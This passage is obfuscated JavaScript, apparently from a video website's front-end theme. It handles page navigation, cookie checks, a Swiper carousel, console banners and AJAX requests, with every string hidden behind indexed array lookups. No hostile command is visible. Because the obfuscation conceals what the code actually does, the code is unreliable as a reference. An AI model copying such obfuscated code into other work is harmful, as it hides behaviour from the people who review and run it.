209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+_c[145]+_i[124]](g)})}),$(_j[194]+_d[181]+_b[193]+_j[241]+_f[40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b[71]+_g[212]+_a[317]+_g[284]+_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){/MSIE/i[_f[60]+_a[63]+_g[207]+_g[127]](navigator[_g[293]+_j[162]+_h[204]+_a[255]+_i[211]+_b[3]+_g[303]+_f[314]+_f[60]])||(console[_g[62]+_e[90]+_i[121]](_b[303]+_e[316]+_h[312]+_b[203]+_a[1]+_f[30]+_g[203]+_e[313]+_b[303]+_a[294]+fed[_j[285]+_h[151]+_i[16]+_j[77]+_h[309]+_a[101]][_h[217]+_i[48]+_e[310]+_i[264]],_f[304]+_f[41]+_g[274]+_g[303]+_f[40]+_f[273]+_f[100]+_b[85]+_d[193]+_a[287]+_b[173]+_g[29]+_a[250]+_i[132]+_f[297]+_i[238],_g[321]+_c[186]+_h[164]+_i[170]+_f[41]+_d[29]+_j[285]+_h[157]+_d[158]+_e[43]+_b[251]+_j[60]+_a[57]+_b[201]+_a[294]+_f[44]+_d[193]+_b[5]+_j[48]+_g[293]+_i[88]+_i[170]+_e[102]+_b[83]+_a[250]+_f[155]+_i[283]+_a[162]+_g[204]+_j[48]+_g[62]+_f[238]+_h[219]+_e[102]+_e[150]+_b[82]+_h[283]+_e[69]+_h[168]+_e[69]+_d[172]+_j[302]+_c[230]+_h[230]+_g[207]+_c[318]+_b[81]+_h[204]+_i[67]+_b[206]+_c[8]+_j[184]+_i[238]+_d[230]+_d[192]+_j[70]+_f[259]+_c[123]+_f[41]+_g[274]+_a[150]+_e[310]+_g[65]+_h[271]+_f[273]+_i[300]+_c[155]+_f[129]+_d[36]+_f[297]+_g[179],_c[285]+_e[90]+_d[247]+_h[61]+_f[259]+_a[108]+_h[64]+_j[283]+_h[283]+_f[9]+_b[227]+_f[71]+_e[238]+_c[80]+_d[181]+_f[238]+_i[88]+_g[127]+_j[226]+_a[235]+_e[269]+_g[118]+_f[100]+_e[102]+_c[314]+_g[111]+_e[43]+_b[251]+_b[109]+_d[247]+_a[67]+_c[115]+_g[303]+_f[40]+_d[278]+_f[100]+_g[65]+_f[50]+_f[273]+_e[209]+_h[157]+_a[250]+_a[271]+_i[194]+_e[280]),console[_e[10]+_i[16]+_e[266]](_f[286]+_h[66]+_g[196]+_i[166]+_d[126]+_a[53]+_a[90]+_j[220]+_d[156]+_i[166]+fed[_g[83]+_g[62]+_f[238]+_g[172]+_f[9]+_b[296]][_g[177]+_h[73]+_c[145]+_f[297]],_j[125]+_c[318]+_c[115]+_j[276]+_d[292]+_g[309]+_c[244]+_a[67]+_b[3]+_a[287]+_c[230]+_c[155]+_j[266]+_j[90]+_a[306]+_e[280],_b[171]+_a[236]+_a[142]+_f[121]+_g[65]+_j[302]+_a[132]+_a[108]+_c[228]+_j[184]+_e[280]+_d[230]+_f[307]+_b[201]+_d[185]+_h[106]+_g[83]+_d[149]+_i[16]+_a[71]+_e[281]+_j[241]+_i[67]+_f[36]+_a[250]+_d[30]+_d[30]+_i[11]+_g[204]+_d[172]+_j[125]+_h[61]+_h[219]+_i[67]+_f[36]+_h[283]+_b[82]+_e[69]+_c[80]+_b[82]+_h[61]+_i[88]+_f[60]+_i[213]+_g[207]+_i[89]+_c[118]+_e[74]+_f[277]+_d[266]+_f[309]+_g[321]+_e[280]+_g[130]+_h[68]+_b[201]+_f[259]+_b[3]+_a[67]+_c[115]+_f[40]+_j[242]+_i[89]+_d[193]+_h[266]+_c[230]+_c[155]+_i[197]+_b[232]+_h[221]+_b[251],_e[316]+_g[178]+_b[296]+_f[238]+_f[259]+_b[158]+_c[9]+_i[97]+_c[254]+_c[102]+_e[242]+_a[6]+_e[184]+_h[168]+_g[236]+_b[117]+_c[115]+_e[209]+_h[230]+_f[288]+_b[85]+_g[118]+_i[48]+_e[102]+_a[164]+_f[309]+_e[43]+_j[131]+_e[75]+_i[124]+_d[25]+_d[29]+_c[244]+_e[39]+_h[266]+_d[10]+_i[89]+_g[83]+_j[192]+_c[230]+_a[108]+_j[266]+_b[13]+_g[321]+_f[186]))}),_defineProperty(_ref2,_c[145]+_i[16]+_c[20]+_g[65]+_f[304]+_e[74],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var 